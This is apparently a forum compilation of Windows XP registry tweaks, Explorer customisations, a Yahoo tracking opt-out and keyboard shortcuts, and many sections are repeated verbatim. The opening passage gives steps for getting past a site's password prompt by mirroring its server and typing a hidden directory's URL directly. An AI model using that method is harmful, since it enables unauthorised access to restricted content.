For a more automated approach, use a program like WEB SNAKE from anawave, or Web Wacker. These programs will create a mirror image of an entire web site, showing all director ies,or even mirror a complete server. They are indispensable for locating hidden files and directories.What do you do if you can't get past an opening "PasswordRequired" box? . First do an WHOIS Lookup for the site. In our example, www.target.com . We find it's hosted by www.host.com at 100.100.100. 1.
We then go to 100.100.100.1, and then launch \Web Snake, and mirror the entire server. Set Web Snake to NOT download anything over about 20K. (not many HTML pages are bigger than this) This speeds things up some, and keeps you from getting a lot of files and images you don't care about. This can take a long time, so consider running it right before bed time. Once you have an image of the entire server, you look through the directories listed, and find /target. When we open that directory, we find its contents, and all of its sub-directories listed. Let's say we find /target/games/zip/zipindex.html . This would be the index page that would be displayed had you gone through the password procedure, and allowed it to redirect you here.By simply typing in the url www.target.com/games/zip/zipindex.html you will be onthe index page and ready to follow the links for downloading.
Disable yahoo from tracking u
As you all know, Yahoo! upgraded its features and the capacities of the mail accounts have grown to 2GB. That's good for sure, but the "monitoring" methods that we all have been far too familiar with in the last couple of years have been renewed with this move also. Yahoo! is now keeping track of which sites its members that are getting into groups or using Yahoo! services are visiting and storing this data with a method called "Web Beacons". The aim is to give these statistics to the partner companies arranged by agreement and to improve the "advertisement guiding" function.
However, those who are bothered by this and do not want to be kept track of have still a choice. Yahoo! has hidden this option way deep inside somewhere but I'm declaring it here in case there are people who want it anyway:
1. Go to the address
CODEhttp://privacy.yahoo.com/privacy
and click the "Cookies" link under the "Special Topics" column.
2. Click the "Web Beacons" link under the "Reference Links" Column.
3. On this page, click the "click here to opt out" link toward the end of the third paragraph under the "Outside the Yahoo! Network" title.
4. After a while, a page that says you have been out of the monitoring program will load. Without doing anything, close that page or continue your usual surfing by typing another address in the address bar. (Do NOT click the "Cancel Opt-out" button, your action will be cancelled!)
5. You're done! Now Yahoo! will not record what you're doing during surfing.
You can let your friends that might be interested know about this; since no matter how "innocent" it may seem, it's still a violation of privacy
However, those who are bothered by this and do not want to be kept track of have still a choice. Yahoo! has hidden this option way deep inside somewhere but I'm declaring it here in case there are people who want it anyway:
1. Go to the address
CODEhttp://privacy.yahoo.com/privacy
and click the "Cookies" link under the "Special Topics" column.
2. Click the "Web Beacons" link under the "Reference Links" Column.
3. On this page, click the "click here to opt out" link toward the end of the third paragraph under the "Outside the Yahoo! Network" title.
4. After a while, a page that says you have been out of the monitoring program will load. Without doing anything, close that page or continue your usual surfing by typing another address in the address bar. (Do NOT click the "Cancel Opt-out" button, your action will be cancelled!)
5. You're done! Now Yahoo! will not record what you're doing during surfing.
You can let your friends that might be interested know about this; since no matter how "innocent" it may seem, it's still a violation of privacy
Win Xp Reg Tricks Part 2
Easy Text Size Change in Help & IE Tip:
I mentioned a way that you can change the size of the text that is display in the Help file and in Internet Explorer. As it turns out if you have a "wheel mouse," there is an even easier way to change the text size. In Internet Explorer or when viewing a Help file, simply hold the ctrl key while you spin the mouse wheel up to increase text size, or down to decrease text size.
Java VM: Java applets run in Internet Explorer 6 (a component of Windows XP) just as they run in older versions of Internet Explorer. The Java VM is not installed as part of the typical installation, but is installed on demand when a user encounters a page that uses a Java Applet. For more information see the Microsoft Technologies for Java Web site.
Windows XP Shutdown and Power Off Tip:
On some computers, by default, Windows XP doesn't power off the computer when you tell it to shut down. However, if your computer is relatively new, it can probably by shut completely off by WinXP. To configure your computer for this behavior, simply open the Control Panel, open Performance and Maintenance, then Power Options. On the APM tab, check next to "Enable Advanced Power Management support," then click OK. The next time you choose "Shut Down" from the Start Menu, your computer should shut down completely and then power off.
Customize Explorer Toolbar Tip:
In Windows Explorer, you can customize the toolbar to make Explorer even more handy. The Toolbar is the bar of icons directly underneath the menu bar. It contains icons for going back, up one level, displaying folders or search, etc. You can right-click an open area of this Toolbar and choose Customize to change the order of these icons, and even to add new icons to it. For instance, I like to add the Map Drive and Disconnect buttons. In Windows XP, you may have to unlock the Taskbar before you can make changes in Windows Explorer.
Lock the Taskba - If you find that your Windows XP Taskbar keeps being changed, or moved to one side or the top of your screen, and you didn't mean to have it do that, this tip is for you. Once you have your Task Bar arranged the way you like it, in the right location on the screen, and with all the right toolbars and icons, you can lock it, so that it won't get changed accidentally. To lock the Taskbar, simply right click it and choose Properties. In the window that appears, check the box (click) next to "Lock the Taskbar." Now you won't accidentally bump the mouse and have your Task bar end up on another side of the screen.
Check Personal Firewall Status Tip:
In the previous tip, I mention how to turn on Windows XP's Personal Firewall feature. But once you turn it on, your connection looks just the same as it did before. How can you check the status of the connection and the firewall? Simply open Control Panel from the Start Menu, open Internet and Network Connections, then Network Connections. By default the view is of large icons.
Click the View Menu, and choose "details" in order to reveal several more columns of information about the connections that your computer has. Check the Status column to see if your connection is currently connected, and whether or not it is "firewalled." You can even drag the column headings around (I like to slide the Status column right next to the Name column. You can even remove entire columns by right-clicking the column heading and unchecking it.
Where does Window's Product Id get stored Tip:
There are two places at least where ProductId gets stored. To see the first place, open Registry by going to START-RUN and entering REGEDIT and Navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]. In right pane, look for key by the name "ProductId". This is your Windows Product Id. Alternatively you can navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion] and still find same field with the name ProductId.
You can Keep Your Favorite Programs on Top of the Start Menu tip:
Do you have a favorite program that you frequently use? Elevate its priority on the Start menu by putting it at the top of the list. This ensures that the program will remain on the Start menu and cannot be bumped by other programs, even if you use the others more frequently.
Right-click the link to your favorite program on the Start menu and select Pin to Start Menu.
Your program will be moved permanently to the top part of the list, just below your browser and e-mail programs.
Having problems with Outlook Express ? Does it ask for password everytime you connect tip:
If this is problem for you. Sometimes no matter what you do, Outlook Express forgets your password and asks you to enter it again each and every time you connect to your mail server.I have a solution that may work for you. Open Registry by going to START-RUN and entering REGEDIT and Navigate to HKEY_CURRRENT USER\Software\Microsoft and look for "Protected Storage System Provider". There is a good chance that you will see this folder. If you have it. Simply delete it. More than likely, you have solved your problem.
How to avoid autoplay of CD ? Way I like best tip.
Hey this time no registry trick even though there are ways in registry to do it. In earlier operating systems only those CD that had autorun.inf file in their root directory were able to execute on its own but with advent of WINDOWS XP it has become possible with just about anything. Well sometimes it is good but there are other times when you want to avoid this part of automation. What would I do. Simply press SHIFT key when you enter a CD in your CD drive. It won't Auto play. For those of you, who do want a registry hack. Here it is:
Open Registry and navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer] and look for key "NoDriveTypeAutoRun" and set its value to 185 (decimal). This would stop autoplay.
This tip to speed up the Start Menu in Windows XP.
Did you know you can customize the speed of the Start Menu by editing a Registry Key.
* Click Start, and then click Run.
* Type Regedit in the box, and then click OK.
* Expand the menu in the left panel and select the HKEY_CURRENT_USER\Control Panel\Desktop folder.
* Scroll down in the right panel and double click on the MenuShowDelay file.
* In the Value Data box, change to default value for the menu speed from 400 to a lesser number, such as 1.
*Click OK.
Caution: Incorrectly editing the registry may severely damage your system. Before making changes to the registry, you may want to back up any valued data on your computer.
Customizing Windows Explorer Context menu (right click menu in windows explorer)
Ever wondered how does the right click menu (which is actually a context menu) work ? For example, when I right click in windows explorer, I see an option which says "open command window here". Do You know why I see this ? Well I see this because I have following entries in my registry.
[HKEY_CLASSES_ROOT\Drive\shell\cmd]
@="Open Command Window Here"
[HKEY_CLASSES_ROOT\Drive\shell\cmd\command]
@="C:\WINDOWS\System32\cmd.exe /k cd "%1""
If You have never used a tweaking utility and have newly installed Windows XP, You would not see this option. You would have to navigate to [[HKEY_CLASSES_ROOT\Drive] go and create two subkeys ("cmd" and within that "command" and would have to put the text "Open Command Window Here" without quotes in default string value of "cmd" key and the text "C:\WINDOWS\System32\cmd.exe /k CD"%1"" without quotes in default string value of command key). After this You need to REBOOT for these changes to take effect.
Trick is in adding similar entries for other applications as well even though its much harder to come with ideas about what to put in the context menu!!!! .
I mentioned a way that you can change the size of the text that is display in the Help file and in Internet Explorer. As it turns out if you have a "wheel mouse," there is an even easier way to change the text size. In Internet Explorer or when viewing a Help file, simply hold the ctrl key while you spin the mouse wheel up to increase text size, or down to decrease text size.
Java VM: Java applets run in Internet Explorer 6 (a component of Windows XP) just as they run in older versions of Internet Explorer. The Java VM is not installed as part of the typical installation, but is installed on demand when a user encounters a page that uses a Java Applet. For more information see the Microsoft Technologies for Java Web site.
Windows XP Shutdown and Power Off Tip:
On some computers, by default, Windows XP doesn't power off the computer when you tell it to shut down. However, if your computer is relatively new, it can probably by shut completely off by WinXP. To configure your computer for this behavior, simply open the Control Panel, open Performance and Maintenance, then Power Options. On the APM tab, check next to "Enable Advanced Power Management support," then click OK. The next time you choose "Shut Down" from the Start Menu, your computer should shut down completely and then power off.
Customize Explorer Toolbar Tip:
In Windows Explorer, you can customize the toolbar to make Explorer even more handy. The Toolbar is the bar of icons directly underneath the menu bar. It contains icons for going back, up one level, displaying folders or search, etc. You can right-click an open area of this Toolbar and choose Customize to change the order of these icons, and even to add new icons to it. For instance, I like to add the Map Drive and Disconnect buttons. In Windows XP, you may have to unlock the Taskbar before you can make changes in Windows Explorer.
Lock the Taskba - If you find that your Windows XP Taskbar keeps being changed, or moved to one side or the top of your screen, and you didn't mean to have it do that, this tip is for you. Once you have your Task Bar arranged the way you like it, in the right location on the screen, and with all the right toolbars and icons, you can lock it, so that it won't get changed accidentally. To lock the Taskbar, simply right click it and choose Properties. In the window that appears, check the box (click) next to "Lock the Taskbar." Now you won't accidentally bump the mouse and have your Task bar end up on another side of the screen.
Check Personal Firewall Status Tip:
In the previous tip, I mention how to turn on Windows XP's Personal Firewall feature. But once you turn it on, your connection looks just the same as it did before. How can you check the status of the connection and the firewall? Simply open Control Panel from the Start Menu, open Internet and Network Connections, then Network Connections. By default the view is of large icons.
Click the View Menu, and choose "details" in order to reveal several more columns of information about the connections that your computer has. Check the Status column to see if your connection is currently connected, and whether or not it is "firewalled." You can even drag the column headings around (I like to slide the Status column right next to the Name column. You can even remove entire columns by right-clicking the column heading and unchecking it.
Where does Window's Product Id get stored Tip:
There are two places at least where ProductId gets stored. To see the first place, open Registry by going to START-RUN and entering REGEDIT and Navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]. In right pane, look for key by the name "ProductId". This is your Windows Product Id. Alternatively you can navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion] and still find same field with the name ProductId.
You can Keep Your Favorite Programs on Top of the Start Menu tip:
Do you have a favorite program that you frequently use? Elevate its priority on the Start menu by putting it at the top of the list. This ensures that the program will remain on the Start menu and cannot be bumped by other programs, even if you use the others more frequently.
Right-click the link to your favorite program on the Start menu and select Pin to Start Menu.
Your program will be moved permanently to the top part of the list, just below your browser and e-mail programs.
Having problems with Outlook Express ? Does it ask for password everytime you connect tip:
If this is problem for you. Sometimes no matter what you do, Outlook Express forgets your password and asks you to enter it again each and every time you connect to your mail server.I have a solution that may work for you. Open Registry by going to START-RUN and entering REGEDIT and Navigate to HKEY_CURRRENT USER\Software\Microsoft and look for "Protected Storage System Provider". There is a good chance that you will see this folder. If you have it. Simply delete it. More than likely, you have solved your problem.
How to avoid autoplay of CD ? Way I like best tip.
Hey this time no registry trick even though there are ways in registry to do it. In earlier operating systems only those CD that had autorun.inf file in their root directory were able to execute on its own but with advent of WINDOWS XP it has become possible with just about anything. Well sometimes it is good but there are other times when you want to avoid this part of automation. What would I do. Simply press SHIFT key when you enter a CD in your CD drive. It won't Auto play. For those of you, who do want a registry hack. Here it is:
Open Registry and navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer] and look for key "NoDriveTypeAutoRun" and set its value to 185 (decimal). This would stop autoplay.
This tip to speed up the Start Menu in Windows XP.
Did you know you can customize the speed of the Start Menu by editing a Registry Key.
* Click Start, and then click Run.
* Type Regedit in the box, and then click OK.
* Expand the menu in the left panel and select the HKEY_CURRENT_USER\Control Panel\Desktop folder.
* Scroll down in the right panel and double click on the MenuShowDelay file.
* In the Value Data box, change to default value for the menu speed from 400 to a lesser number, such as 1.
*Click OK.
Caution: Incorrectly editing the registry may severely damage your system. Before making changes to the registry, you may want to back up any valued data on your computer.
Customizing Windows Explorer Context menu (right click menu in windows explorer)
Ever wondered how does the right click menu (which is actually a context menu) work ? For example, when I right click in windows explorer, I see an option which says "open command window here". Do You know why I see this ? Well I see this because I have following entries in my registry.
[HKEY_CLASSES_ROOT\Drive\shell\cmd]
@="Open Command Window Here"
[HKEY_CLASSES_ROOT\Drive\shell\cmd\command]
@="C:\WINDOWS\System32\cmd.exe /k cd "%1""
If You have never used a tweaking utility and have newly installed Windows XP, You would not see this option. You would have to navigate to [[HKEY_CLASSES_ROOT\Drive] go and create two subkeys ("cmd" and within that "command" and would have to put the text "Open Command Window Here" without quotes in default string value of "cmd" key and the text "C:\WINDOWS\System32\cmd.exe /k CD"%1"" without quotes in default string value of command key). After this You need to REBOOT for these changes to take effect.
Trick is in adding similar entries for other applications as well even though its much harder to come with ideas about what to put in the context menu!!!! .
Win Xp Registery Tricks
XP REGISTERY TRICKS
Its a mixed bag.. a compilation of all the tricks..
many tricks are what i discovered..
many are shared ..
keep posting if u know more
Display Your Quick Launch ToolbarTip:
Is your Quick Launch toolbar missing from the taskbar?
To display your familiar Quick Launch toolbar:
Right-click an empty area on the taskbar, click Toolbars, and then click Quick Launch.
Easy as that your Quick Launch bar appears. To add items to your Quick Launch toolbar, click the icon for the program you want to add, and drag it to the Quick Launch portion of the taskbar.
How to remove recycle bin from your desktop Tip:
Open Regedit by going to START - RUN and type Regedit and hit enter. Then you should navigate to following entry in registry HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\
Desktop\NameSpace\{645FF040-5081-101B-9F08-00AA002F954E} and delete it. This action should remove recycle bin from your desktop.
How to stop new programs installed balloon from coming up tip:
Right click on START button and select properties. Click on Customize and go to Advanced tab and deselect check box saying "Highlight newly installed programs". This would help you stop this annoying feature from popping up every now and then.
Unlock Toolbars to Customize Them Tip:
The new Windows XP now features locking toolbars, and you can adjust them. You may customize a lot of the Windows XP features such as the Taskbar, Start Menu, and even toolbar icons in Internet Explorer and Outlook Express. Remember your right-click:
* Right-click on a toolbar, and then click Lock the Toolbars to remove the check mark.
* Right-click on the toolbar again, and then click Customize.
You may add or remove toolbar buttons, change text options and icon options. When you've got the toolbar customized, click Close. Now right-click on the toolbar and then click Lock the Toolbars to lock them in place. com
Want to remove shared documents folder from My Computer window tip:
Some don't like my shared documents folder option. If you are one of that, here is a trick to remove it.Open registry editor by going to START-RUN and entering regedit.
Once in registry, navigate to key HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ My Computer \ NameSpace \ DelegateFolders You must see a sub-key named {59031a47-3f72-44a7-89c5-5595fe6b30ee}. If you delete this key, you have effectively removed the my shared documents folder.
How to improve on shutdown time ? Close apps automatically & quickly at shutdown tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\CONTROL PANEL\DESKTOP and look for AutoEndTasks. On my computer default value is 0. Change it to 1. Thats all. Further more you can reduce the time it takes for Windows to issue kill directive to all active/hung applications.
In doing this only constraint that you should make sure exists is that HungAppTimeout is greater than WaitToKillAppTimeout. Change the values of WaitToKillAppTimeout to say 3500 (since default value for HungAppTimeout 5000 and for WaitToKillAppTimeout is 20000)
Are you missing icons Tip:
Are you missing icons? You may be wondering where all the icons from your desktop are in Windows XP? Well if you're like me, you like to have at least My Computer, My Network Places, and My Documents on the your desktop.
You need to:
* Right-click on the desktop, and then click Properties.
* Click the Desktop tab and then click on Customize Desktop.
* Put a check mark in the box next to My Document, My Computer, My Network Places, or Internet Explorer, to add those familiar icons to your desktop. Easy yes!
How to login as administrator if you don't see it available tip:
Unless and until you have run into issues and fixing XP (underwhich case you have to go to Safe Mode to login as Administrator), you can get to administrator screen by simply pressing CTRL+ALT+DELETE twice at the main screen.
Speedup boot up sequence by defragmenting all key boot files tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction. In right hand panel look for Enable. Right click on it and set it 'Y' for enable. This is the way I have it set on my computer. This will help speedup boot time.
Use a Shortcut to Local Area Network Connection Information Tip:
Here's something new in Windows XP, instead of using the command line program and typing ipconfig to get local area network information, you can try using the following shortcut:
* Click on Start, point to Connect to, and then click Show All Connections.
* Right–click the connection you want information about, and then click Status.
* In the connection Properties dialog box, click the Support tab.
* For more information, click on the Advanced tab.
To automatically enable the status monitor each time the connection is active, in the connection Properties dialog box, select the Show icon in taskbar notification area when connected check box.
Do you know you can have Virtual Desktops (like in Linux) with PowerToys ?
If you have powertoys installed on Windows XP Its available for free at Microsoft download webpage. It is very easy to enable Microsoft Virtual Desktop Feature. Simply right click on the Start Panel Bar also called TaskBar, Click on Tool Bar and select Desktop manager.
You would see a set of 5 icons placed on the right portion of the TAskBar. Click on number 1 to 4 to go to any of the desktops. Now you have have four different Active Desktops.
IMPORTANT NOTE: You may see a little degradation in performance.
Customize Internet. Explorer Title bar tip:
This tip won't make your computer any faster but may help personalize your computer experience. Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\Software\Microsoft\Internet. Explorer\Main. In right hand panel look for string "Window Title" and change its value to whatever custom text you want to see.
adding content to Right click credit : ashwin C1
Once done, you will be able to right click any file or folder and use the Browse for Folder dialog to choose the location you want to move or copy your file or folder to, without having to go to the destination path.
First we will add the copy and move options to the right click menu of all FILES.
CLICK Start>Run, type REGEDIT and click OK to open up the registry editor and make your way to this key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers
Right click the ContextMenuHandlers key and choose New>Key.
Name the new key “Copy To” (without the quotes).
Repeat the above and create another new key named Move To.
You should now have two new subkeys under the ContextMenuHandlers key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Copy To
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Move To
Select the Copy To key and in the right hand pane, double click “Default”
Enter this clsid value as the value data:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
Next , select the Move To key and in the right hand pane set the default value to:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
This now takes care of the Copy and Move options for the right click context menu of all your files.
Now all that is left is to add the same options to the right click menu of all your folders.
The procedure will be the same as for files but at a different key:
HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHan dlers
Right click ContextMenuHandlers and create a new key named Copy To.
Right click it again and create another new key named Move To.
left click on the right hand pane, add the same default values as you did for Files:
For Copy To:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
For the Move To:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
Exit the registry and you are done.
Now when you right click on a file or folder, you should see two new options: Copy to Folder and Move to Folder
Its a mixed bag.. a compilation of all the tricks..
many tricks are what i discovered..
many are shared ..
keep posting if u know more
Display Your Quick Launch ToolbarTip:
Is your Quick Launch toolbar missing from the taskbar?
To display your familiar Quick Launch toolbar:
Right-click an empty area on the taskbar, click Toolbars, and then click Quick Launch.
Easy as that your Quick Launch bar appears. To add items to your Quick Launch toolbar, click the icon for the program you want to add, and drag it to the Quick Launch portion of the taskbar.
How to remove recycle bin from your desktop Tip:
Open Regedit by going to START - RUN and type Regedit and hit enter. Then you should navigate to following entry in registry HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\
Desktop\NameSpace\{645FF040-5081-101B-9F08-00AA002F954E} and delete it. This action should remove recycle bin from your desktop.
How to stop new programs installed balloon from coming up tip:
Right click on START button and select properties. Click on Customize and go to Advanced tab and deselect check box saying "Highlight newly installed programs". This would help you stop this annoying feature from popping up every now and then.
Unlock Toolbars to Customize Them Tip:
The new Windows XP now features locking toolbars, and you can adjust them. You may customize a lot of the Windows XP features such as the Taskbar, Start Menu, and even toolbar icons in Internet Explorer and Outlook Express. Remember your right-click:
* Right-click on a toolbar, and then click Lock the Toolbars to remove the check mark.
* Right-click on the toolbar again, and then click Customize.
You may add or remove toolbar buttons, change text options and icon options. When you've got the toolbar customized, click Close. Now right-click on the toolbar and then click Lock the Toolbars to lock them in place. com
Want to remove shared documents folder from My Computer window tip:
Some don't like my shared documents folder option. If you are one of that, here is a trick to remove it.Open registry editor by going to START-RUN and entering regedit.
Once in registry, navigate to key HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Explorer \ My Computer \ NameSpace \ DelegateFolders You must see a sub-key named {59031a47-3f72-44a7-89c5-5595fe6b30ee}. If you delete this key, you have effectively removed the my shared documents folder.
How to improve on shutdown time ? Close apps automatically & quickly at shutdown tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\CONTROL PANEL\DESKTOP and look for AutoEndTasks. On my computer default value is 0. Change it to 1. Thats all. Further more you can reduce the time it takes for Windows to issue kill directive to all active/hung applications.
In doing this only constraint that you should make sure exists is that HungAppTimeout is greater than WaitToKillAppTimeout. Change the values of WaitToKillAppTimeout to say 3500 (since default value for HungAppTimeout 5000 and for WaitToKillAppTimeout is 20000)
Are you missing icons Tip:
Are you missing icons? You may be wondering where all the icons from your desktop are in Windows XP? Well if you're like me, you like to have at least My Computer, My Network Places, and My Documents on the your desktop.
You need to:
* Right-click on the desktop, and then click Properties.
* Click the Desktop tab and then click on Customize Desktop.
* Put a check mark in the box next to My Document, My Computer, My Network Places, or Internet Explorer, to add those familiar icons to your desktop. Easy yes!
How to login as administrator if you don't see it available tip:
Unless and until you have run into issues and fixing XP (underwhich case you have to go to Safe Mode to login as Administrator), you can get to administrator screen by simply pressing CTRL+ALT+DELETE twice at the main screen.
Speedup boot up sequence by defragmenting all key boot files tip:
Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Dfrg\BootOptimizeFunction. In right hand panel look for Enable. Right click on it and set it 'Y' for enable. This is the way I have it set on my computer. This will help speedup boot time.
Use a Shortcut to Local Area Network Connection Information Tip:
Here's something new in Windows XP, instead of using the command line program and typing ipconfig to get local area network information, you can try using the following shortcut:
* Click on Start, point to Connect to, and then click Show All Connections.
* Right–click the connection you want information about, and then click Status.
* In the connection Properties dialog box, click the Support tab.
* For more information, click on the Advanced tab.
To automatically enable the status monitor each time the connection is active, in the connection Properties dialog box, select the Show icon in taskbar notification area when connected check box.
Do you know you can have Virtual Desktops (like in Linux) with PowerToys ?
If you have powertoys installed on Windows XP Its available for free at Microsoft download webpage. It is very easy to enable Microsoft Virtual Desktop Feature. Simply right click on the Start Panel Bar also called TaskBar, Click on Tool Bar and select Desktop manager.
You would see a set of 5 icons placed on the right portion of the TAskBar. Click on number 1 to 4 to go to any of the desktops. Now you have have four different Active Desktops.
IMPORTANT NOTE: You may see a little degradation in performance.
Customize Internet. Explorer Title bar tip:
This tip won't make your computer any faster but may help personalize your computer experience. Open Registry by going to START-RUN and typing REGEDIT. Navigate to HKEY_CURRENT_USER\Software\Microsoft\Internet. Explorer\Main. In right hand panel look for string "Window Title" and change its value to whatever custom text you want to see.
adding content to Right click credit : ashwin C1
Once done, you will be able to right click any file or folder and use the Browse for Folder dialog to choose the location you want to move or copy your file or folder to, without having to go to the destination path.
First we will add the copy and move options to the right click menu of all FILES.
CLICK Start>Run, type REGEDIT and click OK to open up the registry editor and make your way to this key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers
Right click the ContextMenuHandlers key and choose New>Key.
Name the new key “Copy To” (without the quotes).
Repeat the above and create another new key named Move To.
You should now have two new subkeys under the ContextMenuHandlers key:
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Copy To
HKEY_CLASSES_ROOT->*->shellex->ContextMenuHandlers\Move To
Select the Copy To key and in the right hand pane, double click “Default”
Enter this clsid value as the value data:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
Next , select the Move To key and in the right hand pane set the default value to:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
This now takes care of the Copy and Move options for the right click context menu of all your files.
Now all that is left is to add the same options to the right click menu of all your folders.
The procedure will be the same as for files but at a different key:
HKEY_CLASSES_ROOT\Directory\shellex\ContextMenuHan dlers
Right click ContextMenuHandlers and create a new key named Copy To.
Right click it again and create another new key named Move To.
left click on the right hand pane, add the same default values as you did for Files:
For Copy To:
{C2FBB630-2971-11d1-A18C-00C04FD75D13}
For the Move To:
{C2FBB631-2971-11d1-A18C-00C04FD75D13}
Exit the registry and you are done.
Now when you right click on a file or folder, you should see two new options: Copy to Folder and Move to Folder
Change Start logo in Xp
I’ve read a number of articles on the internet about changing the text on the Start button in XP. On more than one occasion I’ve seen references to a five (5) letter limitation when the button is renamed. I always wondered if this was true or just an assumption someone made because the default ‘start’ just happened to fit the button size. So, I decided to run a test and see if there really was a five character limit.
First of all just u need to do is download Resource hacker.
Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Win95, Win98, WinME, WinNT, Win2000 and WinXP operating systems.
ll its just 541Kb in the size.. click here to go to the download Page
Download Resource Hacker
http://www.angusj.com/resourcehacker/
First Step
The first step is to make a backup copy of the file explorer.exe located at C:\Windows\explorer. Place it in a folder somewhere on your hard drive where it will be safe. Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe
The category we are going to be using is String Table In Resource Hacker. Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033. If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable as shown in Fig. 02. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.
There is no magic here. Just double click on the word “start” so that it’s highlighted, making sure the quotation marks are not part of the highlight. They need to remain in place, surrounding the new text that you’ll type. Go ahead and type your new entry
Second Step – Modify the Registry
Now that the modified explorer.exe has been created it’s necessary to modify the registry so the file will be recognized when the user logs on to the system. If you don’t know how to access the registry I’m not sure this article is for you, but just in case it’s a temporary memory lapse, go to Start (soon to be something else) Run and type regedit in the Open: field. Navigate to:
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon
the right pane (Fig. 05), double click the Shell entry to open the Edit String dialog box as shown in Fig. 06. In Value data: line, enter the name that was used to save the modified explorer.exe file. Click OK.
Close Registry Editor and either log off the system and log back in, or reboot the entire system if that’s your preference. If all went as planned you should see your new Start button with the revised text.
u can ofcource change the text of other Baloon Items , My Computer Name, Favourites and so on many more..
please Comment on this text if u like it
the source is shared from the internet
First of all just u need to do is download Resource hacker.
Resource HackerTM is a freeware utility to view, modify, rename, add, delete and extract resources in 32bit Windows executables and resource files (*.res). It incorporates an internal resource script compiler and decompiler and works on Win95, Win98, WinME, WinNT, Win2000 and WinXP operating systems.
ll its just 541Kb in the size.. click here to go to the download Page
Download Resource Hacker
http://www.angusj.com/resourcehacker/
First Step
The first step is to make a backup copy of the file explorer.exe located at C:\Windows\explorer. Place it in a folder somewhere on your hard drive where it will be safe. Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe
The category we are going to be using is String Table In Resource Hacker. Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033. If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable as shown in Fig. 02. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.
There is no magic here. Just double click on the word “start” so that it’s highlighted, making sure the quotation marks are not part of the highlight. They need to remain in place, surrounding the new text that you’ll type. Go ahead and type your new entry
Second Step – Modify the Registry
Now that the modified explorer.exe has been created it’s necessary to modify the registry so the file will be recognized when the user logs on to the system. If you don’t know how to access the registry I’m not sure this article is for you, but just in case it’s a temporary memory lapse, go to Start (soon to be something else) Run and type regedit in the Open: field. Navigate to:
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon
the right pane (Fig. 05), double click the Shell entry to open the Edit String dialog box as shown in Fig. 06. In Value data: line, enter the name that was used to save the modified explorer.exe file. Click OK.
Close Registry Editor and either log off the system and log back in, or reboot the entire system if that’s your preference. If all went as planned you should see your new Start button with the revised text.
u can ofcource change the text of other Baloon Items , My Computer Name, Favourites and so on many more..
please Comment on this text if u like it
the source is shared from the internet
Short Cuts Of Win XP
Short Cuts Of Win XP
1.) Windows Hotkeys · Shift + F10 right-clicks. · Win + L (XP Only): Locks keyboard. Similar to Lock Workstation. · Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs. · Win + Control + F: Open Find dialog. (Computers) · Win + U: Open Utility Manager. · Win + F1: Open Windows help. · Win + Pause: Open System Properties dialog. · Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks. · Win + Shift + Tab: Cycle through taskbar buttons in reverse. · Alt + Tab: Display CoolSwitch. More commonly known as the AltTab dialog. · Alt + Shift + Tab: Display CoolSwitch; go in reverse. · Alt + Escape: Send active window to the bottom of the z-order. · Alt + Shift + Escape: Activate the window at the bottom of the z-order. · Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog. · Shift while a CD is loading: Bypass Auto Play. · Shift while login: Bypass start up folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\) · Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog. · Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape. · Printscreen: Copy screenshot of current screen to clipboard. · Alt + Printscreen: Copy screenshot of current active window to clipboard. 